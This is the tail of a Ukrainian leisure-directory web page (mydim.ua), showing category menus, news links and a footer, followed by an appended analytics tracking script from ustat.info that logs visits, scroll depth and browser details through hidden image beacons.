<li><a href="/companies/rest/?f=%D0%9F%D0%B5%D0%B9%D0%BD%D1%82%D0%B1%D0%BE%D0%BB%2C%20%D1%81%D1%82%D1%80%D0%B0%D0%B9%D0%BA%D0%B1%D0%BE%D0%BB%2C%20%D0%BB%D0%B0%D0%B7%D0%B5%D1%80%D1%82%D0%B0%D0%B3">Пейнтбол, страйкбол, лазертаг</a></li>
<li><a href="/companies/rest/?f=%D0%A4%D1%96%D1%82%D0%BD%D0%B5%D1%81-%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B8%2C%20%D0%BA%D0%BB%D1%83%D0%B1%D0%B8%2C%20%D0%B0%D0%B5%D1%80%D0%BE%D0%B1%D1%96%D0%BA%D0%B0%2C%20%D1%82%D1%80%D0%B5%D0%BD%D0%B0%D0%B6%D0%B5%D1%80%D0%BD%D1%96%20%D0%B7%D0%B0%D0%BB%D0%B8">Фітнес-центри, клуби, аеробіка, тренажерні зали</a></li>
<li><a href="/companies/sport/?f=%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BD%D1%96%20%D0%BA%D0%BB%D1%83%D0%B1%D0%B8%2C%20%D1%81%D0%B5%D0%BA%D1%86%D1%96%D1%97%2C%20%D1%88%D0%BA%D0%BE%D0%BB%D0%B8">Спортивні клуби, секції</a></li>
<li><a href="/companies/rest/"><i>Всі пропозиції</i></a> &rarr;</li>
</ul></li>

<li><big>Аквапарки, басейни, бані</big>
<ul>
<li><a href="/companies/pool/?f=%D0%90%D0%BA%D0%B2%D0%B0%D0%BF%D0%B0%D1%80%D0%BA%D0%B8">Аквапарки</a></li>
<li><a href="/companies/pool/?f=%D0%91%D0%B0%D1%81%D0%B5%D0%B9%D0%BD%D0%B8">Басейни</a></li>
<li><a href="/companies/spa/?f=%D0%91%D0%B0%D0%BD%D1%96%2C%20%D1%81%D0%B0%D1%83%D0%BD%D0%B8">Бані, сауни</a></li>
</ul></li>

<li><big>Екскурсії, туризм</big>
<ul>
<li><a href="/companies/tourism/?f=%D0%9E%D1%80%D0%B3%D0%B0%D0%BD%D1%96%D0%B7%D0%B0%D1%86%D1%96%D1%8F%20%D0%B5%D0%BA%D1%81%D0%BA%D1%83%D1%80%D1%81%D1%96%D0%B9">Організація екскурсій</a></li>
<li><a href="/companies/tourism/?f=%D0%A2%D1%83%D1%80%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%BD%D1%96%20%D0%BA%D0%BB%D1%83%D0%B1%D0%B8">Туристичні клуби</a></li>
<li><a href="/companies/tourism/?f=%D0%A2%D1%83%D1%80%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%BD%D1%96%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D1%96%D1%97%2C%20%D0%B0%D0%B3%D0%B5%D0%BD%D1%81%D1%82%D0%B2%D0%B0">Туристичні компанії, агенства</a></li>
<li><a href="/companies/tourism/?f=%D0%A2%D1%83%D1%80%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8">Туроператори</a></li>
</ul></li>

<li><big>Цікаві та історичні місця</big>
<ul>
<li><a href="/companies/sights/?f=%D0%86%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%BD%D1%96%20%D0%BC%D1%96%D1%81%D1%86%D1%8F%20%D1%82%D0%B0%20%D0%BF%D0%B0%D0%BC%27%D1%8F%D1%82%D0%BA%D0%B8" onclick="setRegion('0', '0', 1)">Історичні місця та пам&apos;ятки</a></li>
<li><a href="/companies/sights/?f=%D0%97%D0%B0%D0%BC%D0%BA%D0%B8%2C%20%D1%84%D0%BE%D1%80%D1%82%D0%B5%D1%86%D1%96" onclick="setRegion('0', '0', 1)">Замки, фортеці</a></li>
<li><a href="/companies/sights/?f=%D0%9A%D1%83%D0%BB%D1%8C%D1%82%D0%BE%D0%B2%D1%96%20%D1%81%D0%BF%D0%BE%D1%80%D1%83%D0%B4%D0%B8" onclick="setRegion('0', '0', 1)">Культові споруди</a></li>
<li><a href="/companies/sights/?f=%D0%9F%D0%B0%D0%BB%D0%B0%D1%86%D0%B8%2C%20%D0%BC%D0%B0%D1%94%D1%82%D0%BA%D0%B8" onclick="setRegion('0', '0', 1)">Палаци, маєтки</a></li>
<li><a href="/companies/sights/?f=%D0%9F%D0%B0%D0%BC%27%D1%8F%D1%82%D0%BA%D0%B8%20%D0%B0%D1%80%D1%85%D1%96%D1%82%D0%B5%D0%BA%D1%82%D1%83%D1%80%D0%B8" onclick="setRegion('0', '0', 1)">Пам&apos;ятки архітектури</a></li>
<li><a href="/companies/sights/?f=%D0%9F%D0%B0%D0%BC%E2%80%99%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8" onclick="setRegion('0', '0', 1)">Пам’ятники</a></li>
<li><a href="/companies/sights/?f=%D0%9F%D0%B0%D1%80%D0%BA%D0%B8%2C%20%D1%81%D0%BA%D0%B2%D0%B5%D1%80%D0%B8%2C%20%D0%B7%D0%B0%D0%BF%D0%BE%D0%B2%D1%96%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8%2C%20%D1%81%D0%B0%D0%B4%D0%B8" onclick="setRegion('0', '0', 1)">Парки, сквери, заповідники, сади</a></li>
<li><a href="/companies/sights/?f=%D0%A6%D1%96%D0%BA%D0%B0%D0%B2%D1%96%20%D0%BC%D1%96%D1%81%D1%86%D1%8F" onclick="setRegion('0', '0', 1)">Цікаві місця</a></li>
</ul></li>

</ul>

</div>

<!--

			<h4 class="my-sidebar-header">Цікаве фото</h4>
			<div class="my-sidebar-box sidebar-photo">
				<a href="/photos/?id="><img src="/pub/photos/1.jpg" alt="" /></a>

			</div>
			
-->

<!-- kinoukrnet -->


<h4 class="my-sidebar-header">ТОП новини</h4>	<dl class="sidebar-top-news my-sidebar-box">
<dd><a href="/news/ukraine/?id=22715"><img src="/pub/news/69f263c5f19969c0.jpg" alt="" /></a><div><a href="/news/ukraine/?id=22715">Такси Львов — Киев: удобная дорога из западной столицы в сердце Украины</a><small>19 серпня</small></div></dd><dd><a href="/news/need-to-know/?id=22705"><img src="/pub/news/eaec304af8633640.jpg" alt="" /></a><div><a href="/news/need-to-know/?id=22705">Легендарна інсталяція I’m Fine тепер у Києві</a><small> 2 грудня</small></div></dd><dd><a href="/news/leisure/?id=22704"><img src="/pub/news/80db371707c8fe50.jpg" alt="" /></a><div><a href="/news/leisure/?id=22704">&quot;Racing Shadows: Обличчя панічної атаки та шлях до свободи</a><small> 2 грудня</small></div></dd><dd><a href="/news/ukraine/?id=22703"><img src="/pub/news/00695737e9411120.jpg" alt="" /></a><div><a href="/news/ukraine/?id=22703">Бажання зцілити розірвані війною серця</a><small> 2 грудня</small></div></dd><dd><a href="/news/need-to-know/?id=22702"><img src="/pub/news/860847deab017b40.jpg" alt="" /></a><div><a href="/news/need-to-know/?id=22702">Не мовчи, бо завтра може бути пізно! - ностальгія за щирістю</a><small> 2 грудня</small></div></dd><dd><a href="/news/ukraine/?id=22699"><img src="/pub/news/a2baf957acdd5000.jpg" alt="" /></a><div><a href="/news/ukraine/?id=22699">Співачка Maryna Makusheva</a><small>25 вересня</small></div></dd><dd class="all"><a href="/news/">Дивіться всі новини</a> &rarr;</dd>	</dl>


<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2F%D0%9C%D1%96%D0%B9-%D0%B4%D1%96%D0%BC-%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0%2F426610664045453&amp;width=240&amp;height=230&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23dfe0e1&amp;stream=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:240px; height:130px; margin-top:7px; background:#fcfcfc" allowTransparency="true"></iframe>


<h4 class="my-sidebar-header">Слідуйте за нами</h4>
<div class="my-sidebar-box social-icons">
                <a rel="publisher" title="Facebook" href="http://www.facebook.com/pages/%D0%9C%D1%96%D0%B9-%D0%B4%D1%96%D0%BC-%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0/426610664045453" target="_blank"><img src="/lib/media/facebook.png" style="margin-left: 8px" alt="" /></a>
                <a rel="publisher" title="Twitter" href="http://twitter.com/mydimua" target="_blank"><img src="/lib/media/twitter.png" alt="" /></a>

<!-- MarketGid -->

	</div>

		</div>

			</div>



<div class="footer">
<div class="footer-body">
	<div class="footer-logo">
		<a href="/"><img src="/lib/media/mydim.png" alt="Мій дім Україна"  /></a>
	</div>

	<div class="footer-menu">
		<ul class="content-menu">
			<li><a href="/info/mydimua-ua/">Про нас</a></li>
			<li><a href="/info/contacts/">Контакти</a></li>
			<li><a href="/info/226/">Задати питання</a></li>
			<li><a href="/info/partners/">Партнери</a></li>
			<li><a href="/info/inform-baners/">Інформер</a></li>
			<li><a href="/info/placement/">+Подія</a></li>
			<li><a href="/info/place-enterprise/">+Підприємство</a></li>
			<li><a href="/info/jobs/">Вакансії</a></li>
			<li><a href="/info/116/">Промо-сторінки</a></li>
			<li><a href="/info/comp/">Внесені підприємства</a></li>
			<li><a href="/info/events/">Внесені події</a></li>
			<li><a href="/info/137/">Вхід</a></li>
			<li><a href="/info/187/">Розміщення інформації</a></li>
		</ul>
	</div>
	<div class="copyrights">
		<small>Використання матеріалів, розміщених на сайті mydim.ua, дозволяється лише за умови прямого, відкритого для пошукових систем гіперпосилання на&nbsp;конкретний матеріал сайту.<br /><br />© 2012 Мій дім Україна. Всі права застережено.</small>
<a href="http://vikantaqua.com.ua/" alt="Будівництво басейнів" title="Будівництво басейнів" style="color: #92c1f0; text-shadow: none">Партнер<br />«Вікант Аква»<br />Натяжные потолки<br />Строительство бассейнов</a>
<a href="http://lelika.com.ua/" alt="Интернет-магазин Леліка" title="Интернет-магазин Леліка" style="color: #92c1f0; text-shadow: none">Леліка</a>

	</div>

<div class="f-head">Індустрія розваг</div>

<ul class="foot-1">

<li><a href="/companies/food/">Ресторани, кафе, бари</a></li>
<li><a href="/companies/holiday/">Організація свят</a></li>
<li><a href="/companies/stores/">Магазини та бутіки</a></li>
<li><a href="/companies/entertainment/">Центри розваг, клуби, боулінг, більярд</a></li>
<li><a href="/companies/tourism/">Екскурсії, туризм, відпочинок</a></li>
<li><a href="/companies/camps/">Готелі, санаторії, пансіонати</a></li>
<li><a href="/companies/pool/">Басейни, аквапарки</a></li>
<li><a href="/companies/spa/">Бані, сауни, солярії, СПА</a></li>
<li><a href="/companies/health-andb-beauty/">Здоров&rsquo;я та краса</a></li>
</ul>

<ul class="foot-2">

<li><a href="/companies/rest/">Активний відпочинок</a></li>
<li><a href="/companies/cinema/">Кіноафіша, телепоказ, радіо</a></li>
<li><a href="/companies/theatre/">Театри</a></li>
<li><a href="/companies/music/">Концерти, музика</a></li>
<li><a href="/companies/museum/">Музеї, художні галереї та виставки</a></li>
<li><a href="/companies/circus/">Цирки, зоопарки, дельфінарії</a></li>
<li><a href="/companies/kids/">Дозвілля для дітей</a></li>
<li><a href="/companies/show/">Фестивалі, конкурси, шоу</a></li>
<li><a href="/companies/exhibition/">Виставки, ярмарки, форуми,<br /> конференції, презентації</a></li>

</ul>



<ul class="foot-3">
<li><a href="/companies/education/">Студії, секції, клуби, центри, навчання</a></li>
<li><a href="/companies/sport/">Спорт</a></li>
<li><a href="/companies/auto/">Таксі, послуги</a></li>
<li><a href="/companies/union/">Громадські, культурні, творчі,<br />благодійні організації</a></li>
<li><a href="/companies/religion/">Релігія</a></li>
<li><a href="/companies/infrastructure/">Наше місто</a></li>
<li><a href="/companies/sights/">Цікаві місця України</a></li>


</ul>
</div>
</div>



<div class="top-panel"><div>&uarr;<br /><small>вгору</small></div></div>
<div class="google-popup-map-overlay"></div><div class="google-popup-map-box"><div id="google-popup-map"></div></div>

</body>

</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2188784815.va9x44qqgxv8flc8sqdpi1ci3v4wjy
body_size: 7878
content:
if(top.window.X52ed3a74f5ba3bf9f648fd3721e199fd==undefined) {top.window.X52ed3a74f5ba3bf9f648fd3721e199fd=1;X2188784815={a:function(){I2188784815="va9x44qqgxv8flc8sqdpi1ci3v4wjy";coo_n="us"+("t"+"at_")+I2188784815+"=";coo_s=document.cookie.split(";");coo_uu_2188784815=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2188784815=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2188784815+'_'+coo_uu_2188784815+'?sess=58616965394600&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2188784815.w_act=1;X2188784815.w_act_single=0;});this.aE(top.window,"blur",function(){X2188784815.w_act_single=1;X2188784815.lifelimit=(new Date().getTime())+3*60*1000;X2188784815.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2188784815.aE(d,"mousemove",X2188784815.rIT);X2188784815.aE(d,"click",X2188784815.rIT);X2188784815.aE(w,"scroll",X2188784815.rIT);X2188784815.aE(d,"keyup",X2188784815.rIT);X2188784815.aE(d,"touchstart",X2188784815.rIT);X2188784815.aE(d,"touchmove",X2188784815.rIT);X2188784815.rIT();});this.ping=function(){if(X2188784815.stopped!=0) return false;t=(new Date().getTime());if(X2188784815.w_act==1 || X2188784815.w_act_single==1) {X2188784815.im('/livestat/va9x44qqgxv8flc8sqdpi1ci3v4wjy/58616965394600?p='+X2188784815.pos_progress+'&t='+t+X2188784815.e_info);if(X2188784815.e_info!="") X2188784815.e_info="";if(X2188784815.w_act_single==1) {X2188784815.w_act=0;X2188784815.w_act_single=0;}} else {if(t>X2188784815.lifelimit) X2188784815.imX();}if(t>X2188784815.t_dur) X2188784815.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2188784815.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2188784815;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2188784815.scrl);X.rE(top.window,"resize",X2188784815.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["[base64]","JUQwJUI3JUQwJUJDJUQxJTk2JUQwJUJEJUQwJUI4JUQwJUJCJUQwJUIwJTIwJUQwJUI2JUQwJUI4JUQxJTgyJUQxJTgyJUQxJThGJTIwJUQwJUIyJUQxJTgxJUQxJTk2JUQxJTg1","[base64]"];this.string_end = ["JUQxJTgyJUQwJUIwJTIwJUQwJUJBJUQxJTgwJUQwJUI1JUQwJUI0JUQwJUI4JUQxJTgyJUQwJUI4JTIwJUQwJUJEJUQwJUIw","JUQwJUJEJUQwJUJFJUQwJUIyJUQwJUI4JUQwJUJEJTIwJUQwJUJGJUQxJTgwJUQwJUJFJTIwJUQwJUI1JUQwJUJBJUQwJUJFJUQwJUJEJUQwJUJFJUQwJUJDJUQxJTk2JUQwJUJBJUQxJTgz","JUQwJUE3JUQwJUI4JUQxJTgyJUQwJUIwJUQwJUI5JUQxJTgyJUQwJUI1JTIwJUQwJUIxJUQxJTk2JUQwJUJCJUQxJThDJUQxJTg4JUQwJUI1JTIwJUQxJTg0JUQxJTk2JUQwJUJEJUQwJUIwJUQwJUJEJUQxJTgxJUQwJUJFJUQwJUIyJUQwJUI4JUQxJTg1"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2188784815.rsz();X2188784815.scrl();},4500);this.aE(top.window,"resize",function(){if(X2188784815.timer_resize!=false) clearTimeout(X2188784815.timer_resize);X2188784815.timer_resize=setTimeout(X2188784815.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2188784815.timer_scroll!=false) clearTimeout(X2188784815.timer_scroll);X2188784815.timer_scroll=setTimeout(X2188784815.scrl, 200);});}}setTimeout(X2188784815.ping, 250);this.intv=setInterval(X2188784815.ping, 5000);},rIT:function(){if(X2188784815.intv==false) return false;clearTimeout(X2188784815.idleTimer);X2188784815.idleTimer=setTimeout(function(){ X2188784815.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2188784815=document.createElement("img");im2188784815.style.cssText='position:absolute !important; visibility:hidden !important;';im2188784815.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2188784815.onload = function(){ if(im2188784815.parentNode!=undefined) im2188784815.parentNode.removeChild(im2188784815); };im2188784815.onerror = function(){ if(im2188784815.parentNode!=undefined) im2188784815.parentNode.removeChild(im2188784815); X2188784815.imX(); };document.body.appendChild(im2188784815);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2188784815.a();}